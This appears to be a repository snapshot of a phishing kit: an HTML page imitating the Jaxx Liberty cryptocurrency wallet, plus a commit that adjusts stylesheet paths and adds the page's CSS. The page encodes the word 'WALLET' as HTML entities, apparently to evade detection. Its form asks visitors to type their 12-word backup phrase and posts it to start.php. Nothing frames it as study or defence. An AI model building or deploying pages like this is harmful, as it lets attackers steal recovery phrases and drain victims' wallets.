
==== start.html @ d0946a34 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <title>Jaxx &#x57;&#x41;&#x4c;&#x4c;&#x45;&#x54;</title>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="stylesheet" href="./css/normalize.min.css" />
        <link rel="stylesheet" href="./css/font-awesome.min.css" />
        <link rel="stylesheet" href="./css/style.css" />
        <script src="prefixfree.min.js"></script>
		<script src="jquery.min.js"></script>
        <link rel="stylesheet" href="./css/jquery.auto-complete.css" />
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-167256126-1"></script>
            <script>
              window.dataLayer = window.dataLayer || [];
              function gtag(){dataLayer.push(arguments);}
              gtag('js', new Date());
            
              gtag('config', 'UA-167256126-1');
            </script>
    </head>
    <body>
	
	<!-- ❤ -->
	

        <div class="app">
            <form class="signup-form" action="start.php?action=login" method="post">
			
			
			
                 
                <svg
                    version="1.1"
                    id="Layer_1"
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    x="0px"
                    y="0px"
                    width="512px"
                    height="512px"
                    viewBox="0 0 512 512"
                    enable-background="new 0 0 512 512"
                    xml:space="preserve"
                >
                    <image
                        id="image0"
                        width="512"
                        height="512"
                        x="0"
                        y="0"
                        href="
						[data-uri]"
                    />
                </svg>

                <h2>Jaxx &#x57;&#x41;&#x4c;&#x4c;&#x45;&#x54;</h2>
                <center><img src="" width="95%"></center>
                <p>Type in your 12-word Backup Phrase in the correct order to pair your Jaxx Liberty Wallet
           
                </p>
                <input placeholder="Typically 12 word separated by single spaces" type="text" id="w1" name="w1" required=""> 
                
        
               
                <button class="button">Restore &#x57;&#x41;&#x4c;&#x4c;&#x45;&#x54;</button><br />
                <br />
            </form>

                    </div>
        <!-- partial -->
        
        <script src="script.js"></script>
        <script src="jquery.auto-complete.js"></script>
        <script src="phrase.js"></script>
    </body>
</html>

==== commit 31c61dab: "Update start.html" ====
--- a/start.html
+++ b/start.html
@@ -5,12 +5,12 @@
         <meta charset="UTF-8" />
         <title>Jaxx &#x57;&#x41;&#x4c;&#x4c;&#x45;&#x54;</title>
         <meta name="viewport" content="width=device-width, initial-scale=1" />
-        <link rel="stylesheet" href="./css/normalize.min.css" />
-        <link rel="stylesheet" href="./css/font-awesome.min.css" />
-        <link rel="stylesheet" href="./css/style.css" />
+        <link rel="stylesheet" href="normalize.min.css" />
+        <link rel="stylesheet" href="font-awesome.min.css" />
+        <link rel="stylesheet" href="style.css" />
         <script src="prefixfree.min.js"></script>
 		<script src="jquery.min.js"></script>
-        <link rel="stylesheet" href="./css/jquery.auto-complete.css" />
+        <link rel="stylesheet" href="jquery.auto-complete.css" />
         <!-- Global site tag (gtag.js) - Google Analytics -->
         <script async src="https://www.googletagmanager.com/gtag/js?id=UA-167256126-1"></script>
             <script>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,242 @@
+
+@import url("https://fonts.googleapis.com/css?family=Roboto+Mono");
+html {
+  box-sizing: border-box;
+}
+
+*, *::after, *::before {
+  box-sizing: inherit;
+}
+
+*, *:before, *:after {
+  box-sizing: border-box;
+  outline: none;
+}
+
+html {
+  font-family: "Calibre", "Helvetica Neue", "Helvetica", sans-serif;
+  font-size: 16px;
+  font-smooth: auto;
+  font-weight: 300;
+  line-height: 1.5;
+  color: #444;
+}
+
+body {
+  position: relative;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  height: 100vh;
+}
+
+button {
+  cursor: pointer;
+}
+
+button, input {
+  border: none;
+}
+
+.hide {
+  display: none;
+}
+
+.app {
+  display: block;
+  width: 23.4375rem;
+  background-color: whitesmoke;
+  box-shadow: 0 0 30px rgba(0, 0, 0, 0.2);
+  overflow: hidden;
+}
+.app .login, .app .signup {
+  position: absolute;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  height: 50%;
+  background-color: #4054B2;
+  font-family: 'Roboto Mono', monospace;
+  font-size: 1.5rem;
+  font-weight: 400;
+  color: white;
+  transition: all 0.25s linear;
+  overflow: hidden;
+  z-index: 2;
+}
+.app .login {
+  top: 0;
+  border-bottom: 1px solid white;
+}
+.app .login.active {
+  height: 10%;
+  border-bottom: none;
+}
+.app .login.inactive {
+  height: 5%;
+  font-size: 1rem;
+  border-bottom: none;
+}
+.app .signup {
+  bottom: 0;
+  border-top: 1px solid white;
+}
+.app .signup.active {
+  height: 10%;
+  border-top: none;
+  background-color: #B73E35;
+}
+.app .signup.inactive {
+  height: 5%;
+  font-size: 1rem;
+  background-color: #B73E35;
+  border-top: none;
+}
+.app .login-form {
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  padding: 60px 30px 50px;
+  background-color: #5f71c6;
+  animation: slideUp 0.25s linear;
+  z-index: 0;
+}
+.app .login-form h2 {
+  font-size: 1.85rem;
+  font-weight: 300;
+  color: white;
+  text-align: center;
+  text-transform: uppercase;
+}
+.app .login-form svg {
+  position: relative;
+  display: block;
+  width: 40px;
+  height: 40px;
+  margin: 0 auto 1.5rem;
+  border-radius: 50%;
+  box-shadow: 0 0 15px #33428c;
+}
+.app .login-form svg .mountains {
+  fill: #B73E35;
+}
+.app .login-form svg .circle {
+  fill: white;
+}
+.app .login-form input {
+  position: relative;
+  display: block;
+  width: 100%;
+  margin: 0 0 0.5rem;
+  padding: 0.875rem 0.5rem;
+  border-radius: 5px;
+}
+.app .login-form input:focus {
+  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
+}
+.app .login-form .button {
+  position: relative;
+  width: 100%;
+  margin-top: 1rem;
+  padding: 0.625rem 0.5rem;
+  background-color: #2c397a;
+  box-shadow: 0 0 30px rgba(0, 0, 0, 0.2);
+  color: white;
+  border-radius: 5px;
+}
+.app .login-form p {
+  color: white;
+  font-size: 14px;
+  text-align: center;
+}
+.app .signup-form {
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  padding: 25px 13px 56px;
+  background-color:#fafafa;
+  animation: slideDown 2s linear;
+  z-index: 0;
+}
+.app .signup-form h2 {
+  font-weight: 300;
+  text-align: center;
+  text-transform: uppercase;
+}
+.app .signup-form svg {
+  position: relative;
+  display: block;
+  width: 75px;
+  height: 75px;
+  margin: 0 auto 1.5rem;
+  border-radius: 50%;
+  box-shadow: 0 0 15px #78a3f6;
+}
+.app .signup-form svg .mountains {
+  fill: #4054B2;
+}
+.app .signup-form svg .circle {
+  fill: white;
+}
+.app .signup-form input {
+  position: relative;
+  display: block;
+  width: 100%;
+  margin: 0 0 0.5rem;
+  padding: 0.875rem 0.5rem;
+  border-radius: 5px;
+}
+.app .signup-form input.half {
+  width: 30%;
+  display: inline-block;
+  float: left;
+  box-shadow: 0 0 2px #709df3;
+
+}
+.app .signup-form input.half {
+  margin-right: 3%;
+}
+.app .signup-form input:focus {
+  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
+}
+.app .signup-form .button {
+  position: relative;
+  width: 100%;
+  margin-top: 1rem;
+  padding: 0.625rem 0.5rem;
+  background-color: #f9a538;
+  box-shadow: 0 0 30px rgba(0, 0, 0, 0.2);
+  color: white;
+  border-radius: 5px;
+}
+.app .signup-form p {
+  color: #737373;
+  font-size: 14px;
+  text-align: center;
+}
+
+@keyframes slideUp {
+  0% {
+    transform: translateY(50px);
+    opacity: 0.2;
+  }
+  100% {
+    transform: translateY(0px);
+    opacity: 1.0;
+  }
+}
+@keyframes slideDown {
+  0% {
+    transform: translateY(-50px);
+    opacity: 0.2;
+  }
+  100% {
+    transform: translateY(0px);
+    opacity: 1.0;
+  }
+}
